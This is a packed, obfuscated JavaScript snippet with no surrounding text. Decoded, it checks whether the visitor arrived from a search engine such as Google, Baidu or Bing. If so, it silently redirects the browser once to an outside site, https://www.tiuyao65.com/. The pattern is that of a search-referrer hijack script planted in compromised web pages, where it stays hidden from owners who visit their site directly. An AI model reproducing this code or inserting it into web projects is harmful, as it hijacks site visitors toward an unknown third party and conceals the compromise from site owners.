eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.l != \'9\'){	x n = b.o;	n = n.v();	x 3 = m 2(\'e.\',\'6.\',\'t.\',\'r.\',\'1.\',\'s.\',\'7.\',\'q.\');	x 5 = c;	d (g i 3){		h (n.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			p.k = \'f://z.u.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|name|new|r|referrer|self|sm|so|sogou|soso|tiuyao65|toLowerCase|true|var|window|www'.split('|'),0,{}))